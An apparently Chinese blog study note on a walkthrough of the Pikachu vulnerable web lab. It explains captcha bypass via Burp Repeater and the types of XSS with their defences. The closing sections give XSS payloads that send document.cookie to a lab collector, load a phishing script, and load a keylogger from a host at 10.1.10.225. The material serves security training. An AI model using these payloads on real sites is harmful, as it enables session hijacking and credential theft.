



②验证码绕过(on server)



原理:我们用Repeater这个模块,他一直向服务器去发送,只不过是我们把他现在的这个包给他中断掉了,访问得网站还在转圈中那就意味着当前的流量被我们BPA截获到了。那也就是说截获到的流量在BP这个位置,但是呢我们对他不进行向服务器的提交。我们单独开辟了另一个线路,就是把这个复制出来另一份的这样一个副本,然后这个副本模拟咱们的用户然后使用Repeater这个模块重新在这里面构造他的数据包,模拟了一些动作。构造这个数据包也就是说模拟上面这个人的身份向服务器发出请求,然后此时服务器感觉上以为我们用户发出来的信息。

解释:当我们再把这个动作,也就是说用户的这一次向服务器申请的状态,中间给它截获掉,截获掉之后我又另一种途径再向服务器发出频繁的请求此时服务器还没有真正的接收到我们第一条路来的信息所以说他认为这个验证码是一直存在有效的,那此时我们就应该想到服务器他发出的验证码这个动作,只要中间我们给他屏蔽了一下然后换一条通路这个验证码就会一直有效。什么时候会失效呢?当这个信息包,咱们把这个阻断给他拿掉之后客户端真的向服务器发出请求了然后服务器真的给他回应了此时这个验证码就会失效了。

拦截了验证码就可以用暴力破解的流程来破解了





③验证码绕过(on client)









④token方爆破?

把这个token值复制下来:2545965e6f8f95f91c500871125

一、XSS

XSS(跨站脚本)概述

Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:

1.反射性XSS;

2.存储型XSS;

3.DOM型XSS;

XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。

XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。

形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。

因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:

输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;

输出转义:根据输出点的位置对输出到前端的内容进行适当转义;

你可以通过“Cross-Site Scripting”对应的测试栏目,来进一步的了解该漏洞。



①反射型xss(get)

根据页面回馈判断出是跟后台交互的 ,网站申请和反馈的一个工作流程。

渗透:永远是来构造我们可以控制的这样一个参数的一个值,也就是说提交框里的值是我们可控的,这就容易导致我们的攻击来出现。



<script>alert('XSS'); </script>

以get的方式提交的

因为是get请求所以直接可以在地址栏就可以看到你提交的内容





②反射型xss(post)

一堆信息提交。网络的作用就是从这我们可以了解到,整个一个网站,他不是说我提交一个请求,他就给我回来一整个网站,这样的速度会非常慢 多个请求同时执行。





一处登录处处使用:cookie

当你在第一次申请登录成功以后服务器就会把你的登录信息给你注册到这个服务器当中有一个叫session当中。存储好你的登录信息之后,那你的登录他不需要你每次都提交用户名密码,他只要把你的信息存储到他的内存中的一个位置。你在这个位置第几个ID号的内容是你的登录信息,你的信息的位置就是一串字符串。他把字符串放到你的cookie里面去。就相当于我们到达一个位置拿了一个工牌。客户端每次提交请求的时候都会携带cookie这个字段,这里面就是身份认证凭据。

XSS的目的:就是要通过跨登录用户的站点拿到这个cookie的信息。就相当于如果我什么都模仿的一模一样,有了cookie我就可以模拟你的身份来进行服务端的一个登录。

说明你上一次登录成功认证的信息,在我的服务器哪一个位置存储着,服务器就根据他就去找在服务器当中存储的信息。这个信息就不在互联网当中去传输,所以说拿到他了我们就可以攻击了。



<script>alert(document.cookie)</script>



③存储型XXS(危害最大)



④xss盲打

cookie搜集

<script>document.location='http://10.1.10.225/pikachu-master/pkxss/xcookie/cookie.php?cookie='+ document.cookie;</script>



钓鱼结果

<script src="http://10.1.10.225/pikachu-master/pkxss/xfish/fish.php"></script>



键盘记录

构造攻击语句:

<script src="http://10.1.10.225/pikachu-master/pkxss/rkeypress/rk.js"></script>

2573

2573

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?